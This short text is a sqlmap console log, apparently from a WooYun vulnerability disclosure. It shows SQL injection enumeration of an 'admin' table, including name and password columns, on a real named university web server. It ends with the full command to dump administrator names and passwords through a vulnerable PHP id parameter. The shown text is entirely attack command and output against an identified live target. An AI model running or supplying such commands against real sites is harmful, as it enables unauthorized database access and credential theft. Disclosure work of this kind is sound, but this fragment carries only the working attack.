 管理员: sqlmap
[13:13:40] [INFO] retrieved: "password","varchar(200)"
[13:13:40] [INFO] retrieved: "role","varchar(20)"
[13:13:40] [INFO] retrieved: "charge","varchar(100)"
Database: zcgs
Table: admin
[5 columns]
+----------+--------------+
¦ Column   ¦ Type         ¦
+----------+--------------+
¦ charge   ¦ varchar(100) ¦
¦ id       ¦ int(8)       ¦
¦ name     ¦ varchar(50)  ¦
¦ password ¦ varchar(200) ¦
¦ role     ¦ varchar(20)  ¦
+----------+--------------+
[13:13:40] [INFO] fetched data logged to text files under 'C:\Users\yl\.sqlmap\o
utput\ndzcgs.nju.edu.cn'
[*] shutting down at 13:13:40
C:\Python27>python sqlmap/sqlmap.py -u "http://ndzcgs.nju.edu.cn/cpintro.php?id=
50&catid=21" --dump -C "name,password" -T "admin" -D "zcgs"
www.wooyun.org